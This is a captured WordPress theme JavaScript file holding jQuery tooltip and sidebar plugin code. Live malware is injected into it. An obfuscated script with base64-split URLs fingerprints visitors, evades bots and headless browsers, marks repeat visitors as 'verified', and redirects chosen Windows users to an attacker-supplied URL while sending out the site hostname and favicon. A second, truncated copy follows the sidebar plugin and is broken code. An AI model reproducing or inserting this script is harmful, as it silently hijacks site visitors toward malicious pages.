                 }

                 function deactive_tiptip() {
                     opts.exit.call(this);
                     if (timeout) {
                         clearTimeout(timeout)
                     }
                     tiptip_holder.fadeOut(opts.fadeOut)
                 }
             }
         })
     }
 })(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/framework/js/jquery.simple-sidebar.js?ver=6.9
body_size: 1752
content:
/*! simple-sidebar v2.2.0 (https://dcdeiv.github.io/simple-sidebar)
** Davide Di Criscito <davide.dicriscito@gmail.com> (http://github.com/dcdeiv)
** (c) 2014-2015 Licensed under GPLv2
*/
!function(a){a.fn.simpleSidebar=function(b){var c=a.extend(!0,a.fn.simpleSidebar.settings,b);return this.each(function(){var b,d,e,f,g,h,i,j=c.attr,k=a(this),l=a(c.opener),m=a(c.wrapper),n=a(c.ignore),o=a(c.add),p=c.sidebar.closingLinks,q=c.sidebar.width,r=c.sidebar.gap,s=q+r,t=a(window).width(),u=c.animation.duration,v={},w={},x={},y={},z=function(){/*a("body, html").css("overflow","hidden")*/},A=function(){a("body, html").css("overflow","auto")},B={duration:u,easing:c.animation.easing,complete:z},C={duration:u,easing:c.animation.easing,complete:A},D=function(){J.animate(v,B),k.animate(x,B).attr("data-"+j,"active"),H.fadeIn(u)},E=function(){J.animate(w,C),k.animate(y,C).attr("data-"+j,"disabled"),H.fadeOut(u)},F=function(){var a=k.attr("data-"+j),c=k.width();w[b]="-="+c,w[d]="+="+c,y[b]=-c,"active"===a&&(J.not(k).animate(w,C),k.animate(y,C).attr("data-"+j,"disabled"),H.fadeOut(u))},G=a("<div>").attr("data-"+j,"sbwrapper").css(c.sbWrapper.css),H=a("<div>").attr("data-"+j,"mask"),I=m.siblings().not("script noscript"),J=m.add(I).not(n).not(k).not(H).not("script").not("noscript").add(o);void 0===c.sidebar.align||"right"===c.sidebar.align?(b="right",d="left"):"left"===c.sidebar.align&&(b="left",d="right"),g={position:"fixed",top:0,right:0,bottom:0,left:0,zIndex:c.sidebar.css.zIndex-1,display:"none"},h=a.extend(!0,g,c.mask.css),!0===c.mask.display&&H.appendTo("body").css(h),i=s>t?t-r:q,e={position:"fixed",top:0,bottom:0,width:i},x[b]=0,e[b]=-i,f=a.extend(!0,e,c.sidebar.css),k.css(f).attr("data-"+j,"disabled"),!0===c.sbWrapper.display&&k.wrapInner(G),l.click(function(){var a=k.attr("data-"+j),c=k.width();v[b]="+="+c,v[d]="-="+c,w[b]="-="+c,w[d]="+="+c,y[b]=-c,"disabled"===a?D():"active"===a&&E()}),H.click(F),k.on("click",p,F),a(window).resize(function(){var c,e=k.attr("data-"+j),f=a(window).width(),g={};c=s>f?f-r:q,w[b]="-="+c,w[d]="+="+c,g[b]=-c,g[d]="",g.width=c,k.css(g).attr("data-"+j,"disabled"),"active"===e&&(J.not(k).animate(w,C),H.fadeOut(u))})})},a.fn.simpleSidebar.settings={attr:"simplesidebar",animation:{duration:500,easing:"swing"},sidebar:{width:300,gap:64,closingLinks:"a",css:{zIndex:3e3}},sbWrapper:{display:!0,css:{position:"relative",height:"100%"/*,overflowY:"auto",overflowX:"hidden"*/}},mask:{display:!0,css:{backgroundColor:"black",opacity:.5,filter:"Alpha(opacity=50)"}}}}(jQuery);
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0)
let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||C||H)return
if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(Y){let e=Y
I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}()